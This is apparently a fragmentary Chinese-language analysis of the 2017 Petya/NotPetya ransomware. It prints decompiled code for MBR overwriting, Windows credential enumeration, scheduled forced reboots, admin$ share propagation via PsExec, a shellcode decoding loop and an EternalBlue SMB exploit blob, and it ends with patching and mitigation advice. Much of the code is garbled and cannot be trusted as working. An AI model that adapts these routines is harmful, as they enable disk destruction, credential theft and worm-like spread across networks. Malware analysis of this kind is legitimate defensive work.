

" Petya"


2017 6 27

" Petya"
MS17-010

" wannacry"
" wannacry"
mi mi katz

MBR

SeShutDownPrivilege, SeDebugPrivilege, SeTcbPrivilege



3. c MBR

(1) SeDebugPrivilege 10 (521*10)
C 10

```

v0 = CreateFileA("\\\\.\\.\c:", 0x40000000u, 3u, 0, 3u, 0, 0);
if ( v0 )
{
    if ( DeviceIoControl(v0, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &OutBuffer, 24u, &BytesReturned, 0) )
    {
        r.BytesPerSector = 512;
        BytesPerSector = &BytesReturned, 0);
        SetFilePointer(v0, OutBuffer);
        WriteFile(v0, v1, OutBuffer);
        CloseHandle(v0);
    }
}

```

(2) MBR

| | | | | |
|------------|----|---|---------|-------------|
| (2) | ID | 3 | Windows | dllhost.dat |
| PsExec.exe | | | exe | bat vbs |

5.

```

v9 = CredEnumerateW(0, 0, &v13, &v12);
if ( v9 )
{
    v1 = 0;
    v10 = 0;
    if ( v13 > 0 )
    {
        while ( 1 )
        {
            v2 = v12 + 4 * v1;
            v3 = *(_DWORD *)v2;
            v4 = *(char **)(*( _DWORD *)v2 + 8);
            if ( v4 )
            {
                v11 = 8;
                v5 = L"TERMSRV/";
                v6 = *(const wchar_t **)(*( _DWORD *)v2 + 8);
                while ( *v6 == *v5 )
                {
                    ++v6;
                    ++v5;
                }
            }
            goto LABEL_8;
        }
    }
    v7 = *v6 < *v5 ? -1 : 1;
LABEL_8:
    if ( v7 == 0 )
    {

```

6.

```

if ( GetSystemDirectory(&Buffer, 0x300) && PathAppendW(&Buffer, L"shutdown.exe /r /f") )
{
    if ( sub_10008494() )
    {
        v4 = L"/RU \\SYSTEM ";
        if ( !(token_mask & 4) )
            v4 = (const wchar_t *)&kunk_10014388;
        wsprintfU(&v6, L"schtasks %ws/Create /SC once /TN \"%s\" /TR \"%ws\" /ST %02d:%02d", v4, &Buffer, v3, v2);
    }
    else
    {
        wsprintfU(&v6, L"at %02d:%02d %ws" _u3 _u2 &Buffer);
    }
    v7 = ...
}

```

7.

```

10007E97 call     user32.7C900000             10007E84
10007E98 mov     ebx, ds:CreateThread       10007E89
10007E99 push   edi                         ; lpThreadId       10007E8F
10007E9A push   edi                         ; dwCreationFlags  10007E90
10007E9B push   edi                         ; lpParameter      10007E91

```

```

v0 = v,
v2 = socket(2, 1, 0);
if ( v2 )
{
    name.sa_family = 2;
    *(_DWORD *)&name.sa_data[2] = a1;
    *(_WORD *)&name.sa_data[0] = htons(hostshort);
    if ( ioctlsocket(v2, -2147195266, &argp) != -1 )
    {
        connect(v2, &name, 16);
        writefds.fd_array[0] = v2;
        writefds.fd_count = 1;
        timeout.tv_sec = 2;
        timeout.tv_usec = 0;

```

```

(MSAFDIsSet(v2, &writeFds, &timeout))
u8

```

```

ret(v2);                                closesock

```

```

v3 = NetServerEnum(0, 0x65u, &bufptr, 0xFFFFFFFF, &entriesread, &totalentries, servertype, domain, &resume_handle);
if ( v3 && v3 != 234 )
{
    domain = 0;
}
else
{
    domain = 0;
    if ( entriesread < 4 )
    {
        do
        {
            if ( ... == ( ... )4 )
                break;
            if ( *((int *) ... + 3) & 0x80000000 )
            {
                ServerScan( ..., 3u, *( ... ) );
            }
            else if ( *((int *) ... - 1) == 500 && *((int *) ... + 1) & 0xFu > 4 )
            {
                memset_0(*( ... ), 0);
            }
            ++ ...;
        }
        ++ ...;
    }
}

```



```

Name = 0;
wprintfW(&Name, L"\\\\%s\\admin$", a3);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 0x1Cu);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
sub_10008B70(&v23);
wprintfW(&FileName, L"\\\\%s\\admin$\\%s", a3, &v23);
while ( 1 )
{
    pszPath = 0;
    // 远程感染到admin$目录下
    hExistingToken = (HANDLE)NetAddConnectionW(&NetResource, lpPassword, lpUserName, 0);
    wprintfW(&v23, L"\\\\%s\\admin$\\%s", a3, &v23);
    p = PathFindExtensionW(&v23);
    IF ( !p )
    {
        *u4 = 0;
        IF ( PathFileExistsW(&pszPath) )
        {
            dwErrCode = GetLastError();
            u5 = WriteFile_0_0..FileName g_f;
        }
    }
    processFileBuff : u10 u11)
    IF ( !dwErrCode )
    {
        buildCmd((MCHAR *)&v23, (MCHAR *)&v29, a3); // -d C:\Windows\System32\rundll32.exe "C:\Windows\%s\",#1 %s \\\%s -accepteula -s
        u5 = 0;
    }
    IF ( dwErrCode == 1 )
    {
        IF ( !lpUserName || !lpPassword )
        goto LABEL_53;
        buildRemoteLocal((MCHAR *)&v23, (MCHAR *)&v29, a3, (int)lpUserName, (int)lpPassword);
    }
    IF ( u29 == u5 )
    || buildCmd_0_0..u5
    {
        LPCWSTR cmdline;
        LPWSTR

        struct _STARTUPINFO * char * StartupInfo;
        struct _PROCESS_INFORMATION * char * ProcessInformation;
        u8 CreateProcessAsUserW HANDLE ExitCode LPCWSTR;
        u8
        GetLastError();

        sub_10008A7E((int)&dst, cp, 445u, 0, a2, a3, a4, a5, a6, a7);
        if ( v7 )
        {
            sub_10002068();
            result = v7;
        }
        else
        {
            byte_1001F8FD = 0;
            u9 = sub_1000C07E((int)&dst, cp, 445u, 0, a2, a3, a4, a5, a6, a7);
            result = u9;
        }
    }
}

```

```

003D80:
  cl, ds:shellcode[eax]
  cl, 0CCh
  [esi+eax+1F1h], cl
  eax
  eax, 977h
  chxt_loc_10002090
loc_10:
  mov
  xor
  mov
  inc
  cmp
  jb

```

```

; char exploite_pack[]
exploite_pack dd 508C8CEDh ; DATA XREF: sub_10002090
              dd 0C520C400h
              dd 0E000000h
              dd 60240CE8h
              dd 0F000000h
              dd 00000024h
              dd 975C27CCh
              dd 0CC00A75h
              dd 6FFEC3CCh
              dd 33133330h
              dd 0FDD08F41h
              dd 0FFCC91Eh
              dd 0CC0CE75h
              dd 0C3FC96CCh
              dd 42154260h
              dd 0C147A800h
              dd 00000000h
              dd 3308A047h
              dd 13333000h

```

SMB exploit payload

```

*( _BYTE *) (u3 + 8) = 3;
*( _BYTE *) (u3 + 40) = 3;
*( _DWORD *) (u3 + 160) = -3145552;
*( _DWORD *) (u3 + 164) = -1;
*( _DWORD *) (u3 + 168) = -3145552;
*( _DWORD *) (u3 + 172) = -1;
*( _DWORD *) (u3 + 192) = -2101056;
*( _DWORD *) (u3 + 196) = -2101056;
*( _DWORD *) (u3 + 396) = -2100848;
*( _DWORD *) (u3 + 404) = -2100752;
*( _DWORD *) (u3 + 472) = -3145232;
*( _DWORD *) (u3 + 476) = -1;
*( _DWORD *) (u3 + 488) = -3145216;
*( _DWORD *) (u3 + 492) = -1;
u5 = 0;
do
{

```

u5

1 Windows MS17-010

<https://technet.microsoft.com/en-us/library/security/ms17-010.aspx>

2 WMI Windows Management Instrumentation

--- --- services.msc

--- Windows Management Instrumentation

3 Minikit

--- --- regedit

1

TCP_NSA_EternalBlue_()_SMB

[MS17-010]